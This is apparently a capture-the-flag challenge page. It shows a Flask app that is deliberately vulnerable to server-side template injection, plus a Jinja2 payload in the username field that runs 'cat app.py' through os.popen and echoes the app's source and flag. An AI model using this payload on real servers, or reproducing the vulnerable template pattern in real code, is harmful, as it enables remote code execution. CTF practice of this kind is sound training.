 Who are you ??
Hello 'from flask import Flask, request, render_template_string, config
app = Flask(__name__)
app.config["FLAG"] = "BFS{WelC0m3_To_Th1s_F1rSt_PyTh0n_Vuln3rab1l1ty}"
@app.route("/")
def index():
    name = request.args.get("username", "guest")
    template = open("./index.html").read().format(name)
    return render_template_string(template)
if __name__ == "__main__":
    app.run()
'
Username
{{self.__init__.__globals__.__builtins__.__import__("os").popen("cat app.py").read()}}
SUBMIT SEND